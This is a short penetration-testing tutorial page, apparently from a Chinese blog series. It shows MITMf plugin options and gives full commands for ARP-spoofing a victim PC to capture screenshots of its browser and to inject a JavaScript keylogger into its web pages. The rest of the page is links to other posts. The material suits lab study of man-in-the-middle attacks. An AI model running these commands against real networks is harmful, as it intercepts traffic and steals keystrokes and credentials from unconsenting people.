Ethical Hacking - NETWORK PENETRATION TESTING(20)
MITM - Capturing Screen Of Target & Injecting a Keylogger
ScreenShotter Plugin:
ScreenShotter:
Uses HTML5 Canvas to render an accurate screenshot of a clients browser --screen Load plugin 'ScreenShotter'
--interval SECONDS Interval at which screenshots will be taken (default 10 seconds)
Inject Plugin:
Inject:
Inject arbitrary content into HTML content --inject Load plugin 'Inject'
--js-url JS_URL URL of the JS to inject
--js-payload JS_PAYLOAD
JS string to inject
--js-file JS_FILE File containing JS to inject
--html-url HTML_URL URL of the HTML to inject
--html-payload HTML_PAYLOAD
HTML string to inject
--html-file HTML_FILE
File containing HTML to inject
--per-domain Inject once per domain per client.
--rate-limit RATE_LIMIT
Inject once every RATE_LIMIT seconds per client.
--count-limit COUNT_LIMIT
Inject only COUNT_LIMIT times per client.
--white-ips IP Inject content ONLY for these ips (comma seperated)
--black-ips IP DO NOT inject content for these ips (comma seperated)
--white-domains DOMAINS
Inject content ONLY for these domains (comma seperated)
--black-domains DOMAINS
DO NOT inject content for these domains (comma seperated)
Test the ScreenShotter on Victim Windows PC.
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --targets 10.0.0.22 -i eth0 --screen
It works perfectly.




JSKeylogger Plugin:
JSKeylogger:
Injects a javascript keylogger into clients webpages --jskeylogger Load plugin 'JSKeylogger'
Usage:
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --target 10.0.0.22 -i eth0 --jskeylogger

It works...
Ethical Hacking - NETWORK PENETRATION TESTING(20)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(14)
MITM - ARP Poisoning Theory Man In The Middle Attacks - ARP Poisoning This is one of the most danger ...
- Ethical Hacking - NETWORK PENETRATION TESTING(13)
Nmap Nmap is a network discovery tool that can be used to gather detailed information about any clie ...
- Ethical Hacking - NETWORK PENETRATION TESTING(12)
Post Connection Attacks Sophisticated attacks that can be used after connecting to the target AP. Ga ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking WPA was designed to address the issues in WEP and provide better encryption. The main is ...
- Ethical Hacking - NETWORK PENETRATION TESTING(8)
WEP Cracking Basic case Run airdump-ng to log all traffic from the target network. airodump-ng --cha ...
- Ethical Hacking - NETWORK PENETRATION TESTING(7)
Gaining Access to encrypted networks Three main encryption types: 1. WEP 2.WPA 3.WPA2 WEP Cracking W ...
随机推荐
- cc38b_demo_C++_异常_(2)txwtech在异常中使用虚函数-多态
//cc38b_demo,21days_C++_异常_(2)txwtech20200121在异常中使用虚函数-多态 //--异常层次结构//*异常的类-创建自己的异常类//*异常派生-就是继承//*异 ...
- Java内存溢出OutOfMemoryError的产生与排查
在java的虚拟机异常中,有两个异常是大家比较关心的,一个是StackOverflowError,另一个是OutOfMemoryError.今天我们就来看看OutOfMemoryError是怎么产生的 ...
- lw_oopc(c语言实现面向过程宏文件)解析
一:计算结构体成员变量偏移量宏 #ifdef LW_OOPC_USE_USER_DEFINED_OFFSETOF // 有些环境可能不支持,不过,这种情形极少出现 #define LW_OOPC_OF ...
- SpringMVC 学习笔记(四)
41. 尚硅谷_佟刚_SpringMVC_返回JSON.avi SpringMVC中使用@ResponseBody注解标注业务方法,将业务方法的返回值做成json输出给页面 导包: 除了一些sprin ...
- java后台框架面试必须会的东西
- Elasticsearch从入门到放弃:分词器初印象
Elasticsearch 系列回来了,先给因为这个系列关注我的同学说声抱歉,拖了这么久才回来,这个系列虽然叫「Elasticsearch 从入门到放弃」,但只有三篇就放弃还是有点过分的,所以还是回来 ...
- MVC+EFCore 项目实战-数仓管理系统1
项目背景及需求说明 这是一个数据管理"工具类"的系统,计划有三个核心功能: 1.通过界面配置相关连接字符串,查询数据库的表数据. 2.配置相关模板,生成数据库表. 可以界面填报或通 ...
- 浅谈auth模块
目录 auth模块 什么是Auth模块 auth模块的常用方法 用户注册 扩展默认的auth_user表 auth模块 什么是Auth模块 auth模块是对注册登录认证注销修改密码等方法的一种封装 ...
- CSS3样式_实现字体发光效果
text-shadow 属性仅仅是用来设置文本阴影的,似乎并不能实现字体发光效果.其实不然,这正是 text-shadow 属性的精妙之处.当阴影的水平偏移量和垂直偏移量都为0时,阴影就和文本重合了. ...
- 请解释ASP. NET中的web页面与隐藏类之间的关系
请解释ASP.NET中的web页面与其隐藏类之间的关系 其实页面与其隐藏类之间就是一个部分类的关系,你在页面上放一个一个的控件就是在这个类中定义一个一个的属性, 因为是同一个类的部分类的关系,所以隐藏 ...
